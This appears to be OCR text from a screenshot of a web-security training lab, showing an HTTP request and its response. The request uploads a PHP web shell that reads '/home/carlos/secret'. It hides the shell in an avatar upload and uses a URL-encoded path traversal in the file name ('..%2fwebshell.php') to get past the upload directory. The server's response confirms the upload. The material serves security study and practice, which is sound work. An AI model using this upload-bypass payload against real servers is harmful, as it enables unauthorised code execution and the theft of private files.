 1 POST /my-account/avatar HTTP/1.1
2 Host: acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net
3 Cookie: session=Vh38CDizorhV0Whr5NIbXkL90RyvG2bv
4 Content-Length: 482
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5F7pOFuCWyCTBvu7
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://acea1fae1f94b2e7c13248ae00b0003c.web-security-academy.net/my-account
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 ------WebKitFormBoundary5F7pOFuCWyCTBvu7
4 Content-Disposition: form-data; name="avatar"; filename="..%2fwebshell.php"
5 Content-Type: application/octet-stream
6
7 <?php echo file_get_contents('/home/carlos/secret'); ?>
8 ------WebKitFormBoundary5F7pOFuCWyCTBvu7
9 Content-Disposition: form-data; name="user"
1 HTTP/1.1 200 OK
2 Date: Wed, 04 May 2022 13:24:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 136
8
9 The file avatars/../webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">□ Back to My Account</a>
</p>